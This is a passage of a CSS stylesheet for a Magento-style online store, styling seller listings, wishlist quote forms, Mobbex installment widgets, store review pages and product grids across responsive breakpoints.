        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: inherit;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 0.9em;
        padding: 10px 15px !important;
        display: flex;
        align-items: center;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary
        span {
        line-height: normal;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance {
        font-size: 0.8em;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance
        .truck {
        width: 22px;
    }
}

@media (max-width: 767px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.submit-button-wrapper {
        padding-right: 3%;
    }
}

@media (max-width: 576px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .distributors-title {
        font-size: 20px !important;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog,
    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog::before,
    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog::after {
        left: 3em;
    }
}

@media (min-width: 993px) and (max-width: 1170px) {
    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .fieldset.no-structure
        .actions.actions-custom-product
        .pre-con
        .btn.action.primary {
        margin-right: 4% !important;
        padding: 6px 8px !important;
        text-align: center;
        display: flex;
        align-items: center;
        flex-direction: column;
        justify-content: center;
    }

    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .fieldset.no-structure
        .actions.actions-custom-product
        .pre-con
        .btn.action.primary
        span {
        line-height: normal;
        width: 105%;
    }
}

@media (min-width: 769px) and (max-width: 991px) {
    .catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper {
        height: fit-content;
        padding-bottom: 13%;
    }

    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        border: none;
    }

    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .actions.actions-custom-product
        .pre-con {
        position: relative;
    }

}

@media (min-width: 481px) and (max-width: 767px) {
    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
        padding-right: 2%;
    }
}

.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-item-photo,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .prolabels-wrapper,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-item-photo
    .product-image-container {
    height: 290px;
}

.sales-order-payment .attachment-container .order-attachment-preview {
    width: 50%;
}

@media (min-width: 768px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .no-sellers
        .location
        .text-noprice-location
        b {
        margin-left: unset;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .no-sellers
        .location {
        margin: unset;
    }
}

.order-tracking {
    padding: 1rem 1rem;
}
#attachment-form .swissup-attachment-drag-area img {
    max-height: 260px;
    max-width: 350px;
}
.swissup-attachment-drag-area .image-atach #attachment-form {
    max-width: 230px;
    max-height: 350px;
}
.swissup-attachment-drag-area .image-atach {
    padding: 24px;
    background-color: #e1e1e1;
    border-radius: 16px;
}

#attachment-form .swissup-attachment-drag-area h4 {
    font-size: 24px;
    font-weight: 500;
    color: #4b4b4b;
    margin-bottom: 16px;
}

.order-status-history-container .order-status-history-item .description p {
    margin: 0;
    padding: 0;
}

.order-status-history-container
    .order-status-history-item
    .description
    p:not(:first-child) {
    padding-left: 1rem;
}

.order-status-history-container .order-status-history-item .description br {
    display: none;
}

.product-items.widget-product-grid .product.short-description {
    text-transform: initial;
}

#maincontent .swissup-attachment-drag-area .buttonupload .vv_primary_color {
    color: #ffffff;
}

@media (max-width: 375px) {
    #maincontent #attachment-form .swissup-attachment-drag-area h4 {
        font-size: 14px;
    }
}

@media (max-width: 425px) {
    .webpay .swissup-attachment-drag-area .image-atach {
        margin: 15px 0 0 0;
        width: 100%;
        min-width: 100%;
    }

    .webpay .swissup-attachment-drag-area .text-attach-input {
        min-width: 100%;
    }
}

.table-vv-style tfoot tr:not(:last-child) :first-child {
    text-align: right !important;
}

.cms-index-index .jumbotron.hero.home-csolutions {
    border: none;
}

.cms-index-index .jumbotron.hero.home-csolutions .block-title {
    display: none;
}

.multiplewishlist-quote-index .popovers.wislist-submit-error {
    background-color: #ee7777;
    color: #ffffff;
    text-transform: none;
    font-weight: normal;
    font-size: 1.3rem;
    border-color: #ee7777;
    border-radius: 7px;
    margin-top: -15px;
}

.multiplewishlist-quote-index .wislist-submit-error.popovers:before {
    border-color: #ee7777 transparent transparent transparent;
    margin-left: -10px;
    border-width: 10px;
    margin-bottom: -4px;
}

.multiple-wishlist-quote.totals-container .total-sticky {
    display: none;
}

.multiple-wishlist-quote.totals-container.show .total-sticky {
    display: block !important;
}

.multiplewishlist-quote-index .loading-mask .loader > img {
    left: 60%;
}

.catalogsearch-result-index .page-footer {
    margin-top: 20px !important;
}

.catalog-category-view
    .products-grid
    .product-items
    .product-item:last-child
    .wishlist-popup,
.catalogsearch-result-index .product-item .product-item-info .wishlist-popup {
    top: 102% !important;
    left: 0;
}
.catalog-category-view
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover:last-child
    .product-item-info,
.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active
    .product-item-info {
    position: inherit !important;
}

.catalog-category-view
    .products-grid
    .product-items
    .product-item:hover:last-child
    .wishlist-popup,
.catalogsearch-result-index
    .products-grid
    .product-items
    .product-item:hover:last-child
    .wishlist-popup {
    top: 128% !important;
}

.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover:last-child {
    z-index: 3;
}

#stores-map .store-profile-link .show-more {
    border-radius: 20px;
    margin-left: 35px;
}

.contact-container.extra-info .icon-extra-info {
    margin: 5px 30px 10px 5px;
}

.sales-order-history .btn-order-status .star {
    width: 20px;
    position: relative;
    bottom: 14px;
}

.storelocator-index-store .stars-container {
    display: inline-grid;
}

.storelocator-index-store .stars-container .rating-stars {
    float: right;
    display: inline-flex;
    width: 30px;
}

.rating-qty.row {
    width: 40%;
}

.rating-qty.row .qty-review {
    font-size: 60px;
}

.rating-qty.row .barbackground {
    width: 100px;
    height: 5px;
    background-color: #e0dede;
    margin-bottom: 10px;
    border-radius: 10px;
}

.rating-qty.row .bar-review {
    background-color: #ffad16;
    height: 5px;
    border-radius: 10px;
}

.page-vv-format .reviews-comments .review .stars i.color-star {
    color: #ffad16;
}

.reviews-comments .review .stars i {
    color: #b7b5b5;
}

.reviews-comments .review .comment {
    color: #afadad;
}

.seller-rating .rating-stars {
    width: 25px;
    display: flex;
}

/* Mobbex Installments Wishlist */
.installments-wishlist {
    max-width: 1280px;
    margin: 3% auto !important;
    padding-left: 3%;
    padding-right: 3%;
    background: #fff;
    border: 1px solid #ddd;
    box-sizing: border-box;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}
.product-item-info .installments div.text {
    margin-bottom: 20px;
    text-align: left;
    padding-left: 10px;
    font-size: 16px;
    font-weight: 600;
}
.installments-wishlist .installments-wishlist-title {
    font-size: 15px;
    font-weight: 500;
}

.installments-wishlist img {
    height: 45px;
}

.installments-wishlist .installments {
    display: flex;
    align-items: center;
    padding-top: 1%;
    padding-bottom: 1%;
}

.installments-wishlist .installments:first-child {
    padding-right: 2%;
}

.installments-wishlist .installments .text {
    display: flex;
}

.installments-wishlist .installments .text p {
    margin-bottom: 0;
    display: flex;
    align-items: center;
}

.installments-wishlist .installments .text .total .price {
    font-size: 17px;
    font-weight: 500;
    margin-left: 15px;
}

.installments-wishlist .installments .text p:not(.total) {
    font-style: italic;
    margin-top: 2px;
    margin-left: 2px;
    font-size: 12px;
}

.installments-wishlist .installments .text p:not(.total) .price {
    font-weight: 500;
    margin-left: 2px;
    font-size: 12px;
}

@media (min-width: 768px) and (max-width: 1218px) {
    .installments-wishlist .installments .text {
        flex-direction: column;
    }

    .installments-wishlist .installments .text p {
        display: block;
    }

    .installments-wishlist .installments .text .total .price {
        margin-left: 3px;
    }

    .installments-wishlist .installments:first-child {
        border: none;
    }

    .installments-wishlist .installments-wishlist-title {
        font-size: 17px;
    }
}

@media (min-width: 540px) and (max-width: 991px) {
    .installments-wishlist {
        flex-direction: column;
        padding: 3%;
        align-items: baseline;
    }

    .installments-wishlist .installments:first-child {
        border: none;
    }
}

@media (max-width: 539px) {
    .installments-wishlist .installments .text {
        flex-direction: column;
    }

    .installments-wishlist .installments .text p:not(.total) {
        display: block;
        margin-left: 15px;
    }

    .installments-wishlist .installments:first-child {
        border: none;
    }

    .installments-wishlist {
        padding: 4%;
    }
}

/* Mobbex Installment Product */
.catalog-product-view .product_installment h2 {
    font-size: 16px;
    font-weight: 300;
    margin-bottom: 7px;
}

.catalog-product-view .product-info-main .installments .text p {
    margin-bottom: 0;
    margin-left: 7px;
}

.catalog-product-view .product-info-main .installments .text .total .price,
.catalog-product-view
    .product-info-main
    .installments
    .text
    p:not(.total)
    .price {
    font-weight: 500;
}

.catalog-product-view .product-info-main .installments .text p:not(.total) {
    font-style: italic;
    font-weight: 300;
}

.catalog-product-view .product-info-main .installments img {
    width: 62px;
}

.catalog-product-view .product_installment .widgets {
    margin-right: 10px;
    margin-left: 0;
    flex-direction: column;
}

.catalog-product-view .product-info-main .installments img {
    margin-right: 5px;
}

@media (min-width: 1280px) {
    .catalog-product-view .product-info-main .installments {
        display: flex;
        align-items: center;
        margin-bottom: 7px;
    }

    .catalog-product-view .product-info-main .installments img {
        width: 12%;
    }

    .catalog-product-view .product-info-main .installments .text {
        display: flex;
    }

    .catalog-product-view .product-info-main .installments .text p {
        font-size: 13px;
        margin: auto 2px;
    }
}

@media (max-width: 767px) {
    .catalog-product-view .product_installment,
    .catalog-product-view .product_mobbex_installment {
        padding-top: 11%;
    }

    .catalog-product-view .product-info-main .installments .text {
        padding-right: 5%;
    }
}

@media (max-width: 400px) {
    .catalog-product-view .product-info-main .installments .text {
        font-size: 10px;
        margin-top: 4px;
    }
}

.cms-index-index .btn-vende-en-vv {
    margin-bottom: 60px !important;
}

.cms-index-index .btn-vende-en-vv p {
    font-family: "Roboto Condensed", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 26px;
    line-height: 30px;
    letter-spacing: -0.01em;
    color: #000000;
}

@media (max-width: 480px) {
    .cms-index-index .btn-vende-en-vv a span {
        line-height: 20px !important;
    }
}

/* Estilos banner asesoramiento tecnico */
.cms-index-index .jumbotron.home-help.d-sm-block.d-md-none {
    padding: unset;
    background-color: #ffffff;
}

.cms-index-index .jumbotron.home-help.d-sm-block.d-md-none img {
    width: 100%;
}

.cms-index-index .jumbotron.home-help.d-sm-block.d-md-none span {
    line-height: unset !important;
}

.cms-index-index .jumbotron.home-help.d-sm-block.d-md-none a {
    padding: 1.2rem 15px 1.2rem !important;
}

.cms-index-index .jumbotron.home-help.d-md-block a:hover {
    color: #ffffff;
}

.vreview-order-review .page-vv-format,
.vreview-index-comment .page-vv-format {
    text-align: center;
}

.vreview-order-review .page-vv-format .stars-container,
.vreview-index-comment .page-vv-format .stars-container {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.vreview-order-review .page-vv-format .star,
.vreview-index-comment .page-vv-format .star {
    padding-top: unset;
    width: 20%;
}

.vreview-order-review .page-vv-format p,
.vreview-index-comment .page-vv-format p {
    font-weight: 500;
    letter-spacing: 0.1px;
}

.vreview-order-review .page-vv-format p:last-of-type,
.vreview-index-comment .page-vv-format p:last-of-type {
    text-align: left;
}

.vreview-order-review .page-vv-format h1,
.vreview-index-comment .page-vv-format h1 {
    margin-bottom: 5px;
    font-family: "Roboto";
    font-weight: 400;
}

.vreview-order-review .page-vv-format .btn,
.vreview-index-comment .page-vv-format .btn {
    margin-top: 10px;
}

@media (min-width: 701px) {
    .vreview-order-review .page-vv-format,
    .vreview-index-comment .page-vv-format {
        padding: 5% 10%;
    }

    .vreview-order-review .page-vv-format .stars-container,
    .vreview-index-comment .page-vv-format .stars-container {
        width: 35%;
        padding-bottom: 50px;
    }

    .vreview-order-review .page-vv-format img,
    .vreview-index-comment .page-vv-format img {
        padding-top: 50px;
        width: 35%;
    }

    .vreview-order-review .page-vv-format p,
    .vreview-index-comment .page-vv-format p {
        font-size: 1.6rem;
    }

    .vreview-order-review .page-vv-format h1,
    .vreview-index-comment .page-vv-format h1 {
        font-size: 2.7rem;
    }

    .vreview-order-review .page-vv-format .btn,
    .vreview-index-comment .page-vv-format .btn {
        margin-top: 10px;
    }
}

@media (max-width: 700px) {
    .vreview-order-review .page-vv-format,
    .vreview-index-comment .page-vv-format {
        padding: 5% 10%;
    }

    .vreview-order-review .page-vv-format .stars-container,
    .vreview-index-comment .page-vv-format .stars-container {
        width: 65%;
        padding-bottom: 40px;
    }

    .vreview-order-review .page-vv-format img,
    .vreview-index-comment .page-vv-format img {
        padding-top: 35px;
        width: 65%;
    }

    .vreview-order-review .page-vv-format p,
    .vreview-index-comment .page-vv-format p {
        font-size: 1.4rem;
    }

    .vreview-order-review .page-vv-format h1,
    .vreview-index-comment .page-vv-format h1 {
        font-size: 2rem;
    }

    .vreview-order-review .page-vv-format .btn,
    .vreview-index-comment .page-vv-format .btn {
        margin-top: 10px;
    }
}

.sales-order-history
    .orders-history
    .table-order-items.history.table.data.table-vv-style
    .btn-order-status {
    padding: 8px 5px !important;
}

.sales-order-history
    .orders-history
    .table-order-items.history.table.data.table-vv-style
    .btn-order-status
    p {
    margin-bottom: 0;
}

.sales-order-history
    .orders-history
    .table-order-items.history.table.data.table-vv-style
    .btn-order-status
    img.star {
    margin-top: 1rem;
    width: 12px;
    bottom: 8px;
}

.storelocator-index-store .right-col .action.primary.vv_button_style {
    min-width: 190px !important;
    text-transform: uppercase;
    line-height: 18px !important;
}

.storelocator-index-store .stars-container .rating-stars {
    justify-content: space-around;
}

.storelocator-index-store .stars-container {
    display: inline-flex;
    flex-direction: column;
    align-items: center;
    width: 190px;
}

.storelocator-index-store .page-vv-format .page-vv-title {
    text-align: center;
    margin-top: 20px;
}

.storelocator-index-store .page-vv-format .page-vv-title h1,
.storelocator-index-store .contact-form .legend span {
    font-size: 3.4rem;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 500;
}

.storelocator-index-store .page-vv-format .rating-qty {
    margin: 1% 1rem;
}

.storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child {
    display: flex;
    flex-wrap: wrap;
}

.storelocator-index-store
    .page-vv-format
    .rating-qty
    .col-md-4:last-child
    .barbackground {
    width: 50% !important;
    margin-top: auto;
    margin-bottom: auto;
}

.storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child {
    height: 75px;
    margin-top: auto;
    margin-bottom: auto;
}

.storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child p {
    padding-bottom: 20px !important;
    margin-top: auto;
    margin-bottom: auto;
}

@media (max-width: 767px) {
    .storelocator-index-store
        .page-vv-format
        .rating-qty
        .col-md-4:last-child
        p {
        width: 90px;
    }

    .storelocator-index-store .page-vv-format .rating-qty {
        padding-bottom: 20px;
        width: 70% !important;
    }

    .storelocator-index-store
        .page-vv-format
        .rating-qty
        .col-md-4:last-child
        p {
        padding-left: 15px;
    }

    .storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child {
        flex: 0 0 100% !important;
        max-width: 100% !important;
        justify-content: center;
    }

    .storelocator-index-store .stars-container {
        display: flex;
        margin-top: 10px;
        margin-left: auto;
        margin-right: auto;
    }

    .storelocator-index-store .store-button-container {
        text-align: center;
    }

    .storelocator-index-store .page-vv-format .rating-qty {
        margin: auto !important;
    }

    .storelocator-index-store .page-vv-format .rating-qty.row .qty-review {
        margin-top: 0px;
        text-align: center;
    }

    .storelocator-index-store .page-vv-format .reviews-comments,
    .storelocator-index-store .page-vv-format .more-reviews {
        text-align: center;
        margin: auto auto 4% auto;
    }

    .storelocator-index-store .page-vv-format .rating-qty.row .qty-review {
        justify-content: center;
    }
}

@media (min-width: 768px) {
    .storelocator-index-store .page-vv-format .rating-qty.row {
        width: 50%;
    }

    .storelocator-index-store
        .page-vv-format
        .rating-qty
        .col-md-4:nth-last-child(2) {
        width: 20% !important;
        flex: unset;
    }

    .storelocator-index-store
        .page-vv-format
        .rating-qty
        .col-md-4:last-child
        p {
        padding-left: 5px;
    }

    .storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child {
        flex: 0 0 60% !important;
        max-width: 60% !important;
    }

    .storelocator-index-store .page-vv-format .rating-qty.row .qty-review {
        justify-content: flex-end;
        margin-bottom: unset;
    }
}

.storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child p {
    height: 12px;
    font-size: 1.5rem;
    color: grey;
    font-weight: 500;
}

.storelocator-index-store .page-vv-format .rating-qty.row .qty-review {
    color: grey;
    font-weight: bold;
    font-size: 8rem;
    display: flex;
    align-items: center;
}

.storelocator-index-store .page-vv-format .reviews-comments {
    padding: 4% 3rem;
    border-top: 2px solid #ebebeb;
}

.storelocator-index-store .page-vv-format .reviews-comments .review {
    margin-bottom: 30px;
}

.storelocator-index-store .page-vv-format .reviews-comments .review .stars {
    margin-bottom: 4px;
}

.storelocator-index-store .page-vv-format .reviews-comments .review .comment {
    margin-bottom: 4px;
}

.storelocator-index-store .page-vv-format .more-reviews {
    font-weight: bold;
    font-size: 1.6rem;
    cursor: pointer;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
    line-height: unset;
    height: fit-content;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.catalog-product-view
    .sellers-wrapper
    .sellers-products
    .seller-rating
    .rating-stars {
    width: fit-content;
}

.catalog-product-view .seller-rating .rating-stars .star {
    width: 16px;
}

.catalog-product-view
    .sellers-wrapper
    .sellers-products
    .seller-rating
    .rating-qty {
    font-weight: 400;
    font-size: 14px;
    text-transform: lowercase;
}
/* Listados */
.products-grid .product-item,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover,
.products-grid .product-item:hover,
.block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item,
.block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover {
    height: auto !important;
}
.product-item .product-item-info .product-item-details,
.product-item:hover .product-item-info .product-item-details {
    height: auto;
}

.page-products.page-with-filter
    .product-item
    .product-item-info
    .product-item-details {
    margin-top: 8px !important;
}
@media (max-width: 768px) {
    .page-products .product-item .attr-manufacturer {
        top: 62%;
    }
}

.products-grid .product-item-photo {
    background-color: transparent;
}

.product-item-details .product.price-mo {
    border: none;
    padding: 0;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info
    .product-item-inner,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-info
    .product-item-inner,
.products-grid .product-item:not(.product-structure) .product-item-actions,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info
    .wo-addtobudget
    .product-item-inner,
.block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item
    .product-item-inner {
    display: block !important;
}

.block.widget .product-item-info .product-item-details .location {
    display: inline-block;
    margin-bottom: 17px;
}

.page-products
    .products-grid
    .product-item.product-structure
    .product-item-details
    .product.short-description,
.block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item
    .product.short-description,
.product-item-details .product.price .price-aside,
.product-item-details .product.short-description,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget
    .set-qty-product
    .qty-input
    label,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget
    .set-qty-product
    .qty-input
    label {
    display: none;
}

.product-item-details .product.name {
    padding: 20px 15px 5px 15px;
}
.product-item-actions .actions-primary > .stock.unavailable {
    display: flex;
    justify-content: center;
}
.product-item-details .product.name a {
    text-align: left;
}

.product-item-details .product.price {
    padding: unset;
    display: flex;
    flex-direction: row-reverse;
    border: none;
    margin-top: 10px;
    justify-content: flex-end;
    margin-left: 15px;
}

.product-item-details .product.price .price {
    margin-left: 5px;
}

.product-item-details .product.price .product-price-iva {
    padding: 0 !important;
    margin: auto 0;
}

.product-item-details .product.price .product-price-iva span.price {
    margin-left: 0;
    font-weight: bold;
    font-size: 20px;
    color: #333333;
    display: flex;
    align-items: center;
}

.product-item-details .thumb-add-budget .btn.primary span {
    font-size: 12px;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget
    .set-qty-product,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget
    .set-qty-product {
    padding: unset;
    margin-left: 0;
    margin-right: 7px;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .thumb-add-budget,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .thumb-add-budget {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: 53px;
    width: 100%;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-info
    .product-item-details
    .product-item-inner
    .thumb-add-budget
    .field.qty.set-qty-product
    .qty-input
    .input-text.qty,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-info
    .product-item-details
    .product-item-inner
    .thumb-add-budget
    .field.qty.set-qty-product
    .qty-input
    .input-text.qty {
    padding: 0 18px 0 8px;
    text-align: left;
}
.wishlist-name-input-container .input-add-name-budget {
    height: auto;
}
/* Botones */
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .thumb-add-budget
    .btn.primary {
    width: 92%;
    margin: auto;
    text-transform: uppercase;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .qty-switcher-dec:before,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .qty-switcher-inc:after,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .qty-switcher-dec:before,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .qty-switcher-inc:after {
    height: 7px;
    width: 7px;
}

/* Boton comparativa */
.page-products.page-with-filter
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .actions-secondary {
    right: unset;
    left: 1.4em;
    height: fit-content;
}
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .actions-secondary {
    left: 3px;
    height: fit-content;
}
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .actions-secondary {
    top: -170px;
}

.block.widget.related .product-item .product-item-info .product-item-details {
    margin-top: 30px !important;
}

.block.widget.related
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .actions-secondary {
    padding-left: unset;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .actions-secondary
    .action.tocompare,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .actions-secondary
    .action.tocompare {
    height: 30px;
    width: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item.product-structure
    .product-item-details
    .product.price-mo,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item.product-structure
    .product-item-details
    .product.price-mo {
    border: none;
}

/* Listados: notificacion de 'sin distribuidores' */
.product-item .product.details.product-item-details .noprice-text {
    position: relative;
    width: 90% !important;
    line-height: 1 !important;
    text-align: left !important;
    padding-left: 24px;
    margin-top: 10px;
}

.products-grid
    .product-item
    .product.details.product-item-details
    .noprice-text {
    top: 0px;
    left: 15px;
}

.product-item .product.details.product-item-details .noprice-text:before {
    content: "";
    position: absolute;
    width: 17px;
    height: 20px;
    z-index: 10;
    background-image: url("../images/nolocation-image.png");
    filter: invert(0.6);
}

.product-item-details .product.price.noprice {
    visibility: hidden;
}

/* Listados: productos sin ubicacion en grid y list */
.products-grid .product-item-info .location .noprice-text .findelocation,
.products-list .product-item-info .location .noprice-text .findelocation {
    position: absolute;
    z-index: 10;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.products-grid .product-item-info .location .noprice-text .findelocation {
    left: 0;
    width: 280px;
}

.products-list .product-item-info .location .noprice-text .findelocation {
    bottom: -110px;
    left: 0;
    width: 332px;
}

.products-grid .product-item-info .location .noprice-text .findelocation:before,
.products-list
    .product-item-info
    .location
    .noprice-text
    .findelocation:before {
    content: "";
    margin-top: -7px;
    margin-right: 5px;
    left: 50px;
    top: 9px;
    width: 17px;
    height: 19px;
    z-index: 10;
    background-image: url("../images/nolocation-image.png");
}

.products-grid
    .product-items
    .product-item-info
    .location
    .noprice-text
    b
    .fa.fa-map-marker,
.products-list
    .product-items
    .product-item-info
    .location
    .noprice-text
    b
    .fa.fa-map-marker {
    display: none;
}

/* Nuevo diseño productos: widget home */
.block.widget .product-item .product-item-info .product-item-details {
    margin-top: auto !important;
}

.block.widget
    .products-grid
    .product-item-info
    .location
    .noprice-text
    .findelocation {
    width: 100%;
    height: 40px;
    box-shadow: inset 0 -2px 0 rgb(0 0 0 / 10%);
    padding-left: 20px;
    font-family: "Roboto";
    font-size: 13px;
    letter-spacing: -0.01em;
    padding-left: 20px;
}

.block.widget
    .products-grid
    .product-item
    .product-item-details.wo-addtobudget:not(.configurable)
    .product-item-inner
    .thumb-add-budget {
    align-items: baseline;
    height: fit-content;
    margin-top: 7px;
    display: flex;
    justify-content: center;
    margin-bottom: 1rem;
}

.block.widget .product-item-details .product.name {
    min-height: 67.4px;
}

.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details.wo-addtobudget:not(.configurable)
    .actions-secondary {
    left: 0;
    top: -164px;
}

.page-products .product-item.simple .location .noprice-text .findelocation {
    box-shadow: inset 0 -2px 0 rgb(0 0 0 / 10%);
}

.block.widget .product-item-inner .product-item-actions {
    width: 92%;
    margin: auto !important;
}

.block.widget
    .product-item-details.wo-addtobudget:not(.configurable)
    .product-item-inner
    .product-item-actions {
    margin: unset !important;
    width: 100%;
}

.block.widget
    .product-item-inner
    .product-item-actions
    .thumb-add-budget
    .btn.primary {
    width: 100% !important;
}
.products-grid .price-simple-product-ajax {
    position: relative;
    top: 15px;
    flex-direction: inherit !important;
    justify-content: center !important;
}
.product-item-details .product.price .price {
    font-size: 20px;
    color: #333333;
    margin-left: 1rem;
}
.cms-index-index
    .page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .actions-secondary
    .action.tocompare,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .actions-secondary
    .action.tocompare {
    margin-left: 15px;
}
.product-item-details .product.price {
    font-family: "Roboto Condensed";
    font-size: 14px;
    color: #727272;
    font-weight: 500;
    margin-right: 8px;
    align-items: center;
}
.product-items .configurable .price-configurable-product-ajax {
    flex-direction: unset;
    justify-content: start;
}
/* Nuevo diseño productos > responsive */

@media (max-width: 576px) {
    .category-soluciones-constructivas.page-products
        .product-item.product-structure
        .product-item-details
        .product.price {
        margin-top: unset !important;
    }

    .category-soluciones-constructivas.page-products
        .page-products.page-with-filter
        .product-item
        .product-item-info
        .product-item-details {
        margin-top: unset !important;
    }
}

.products.grid
    .product-item.structure
    .product-item-details
    .product-item-inner
    .product.actions.product-item-actions {
    padding: 0 15px;
    display: block;
}

.products.list
    .product-item-details
    .product-item-inner
    .product.actions
    .btn.action.primary.addingwish
    span {
    text-transform: uppercase;
    font-size: 13px;
}

.category-soluciones-constructivas .product-structure .product-item-actions {
    display: block !important;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget,
body:not(.page-product-structure)
    .product-info-main
    .product-add-form
    .box-tocart {
    padding-left: 15px;
    padding-right: 15px;
}

.page-products.page-with-filter
    #maincontent
    .products-grid
    .location
    .noprice-text
    .findelocation {
    width: 100%;
}

@media (max-width: 767px) {
    .products-grid
        .product-item-info
        .location
        .noprice-text
        .findelocation:before,
    .products-list
        .product-item-info
        .location
        .noprice-text
        .findelocation:before {
        left: 40px;
    }
}

.page-products.page-with-filter
